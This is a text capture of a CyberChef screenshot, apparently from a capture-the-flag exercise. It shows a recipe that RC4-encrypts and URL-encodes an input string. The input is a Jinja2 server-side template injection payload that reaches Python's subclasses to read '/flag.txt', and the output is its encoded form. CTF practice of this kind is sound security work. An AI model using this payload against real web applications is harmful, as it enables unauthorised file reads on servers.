 Recipe
RC4
Passphrase UTF8 HereIsTreasure
Input format Latin1
Output format Latin1
URL Encode
Encode all special chars
Bake!
Auto Bake
Step
Clear breakpoints
Save recipe
Load recipe
Clear recipe
Input
length: 84
lines: 1
Clear I/O
Reset layout
{{''.__class__.__mro__.__getitem__(2).__subclasses__().pop(40)('/flag.txt').read()}}
Output
start: 0
end: 316
length: 316
time: 1ms
length: 316
lines: 1
Save to file
Move output to input
Undo
Max
%2E%14%1E%12%C3%A484mg%C2%9C%C3%8B%00%C2%81%C2%8D%C2%B8%C2%97%0B%C2%9EF%3B%C2%88m%C2%AE
M5%C2%96%3D%C2%9D%5B%C3%987%C3%AA%12%C2%B4%05%C2%84A%C2%BF%17%C3%9Bh%C3%8F%C2%8F%C3%A1a
%0F%C2%AE%09%C2%A0%C2%AEyS%2A%C2%A2d%7C%C2%98%2F%00%C2%90%C3%A9%03Y%C2%B2%C3%9B%1F%C2%B
6H%3D%0A%23%C3%B1%5B%C2%9Cp%C2%AEn%C2%96i%5Dv%7FX%C2%92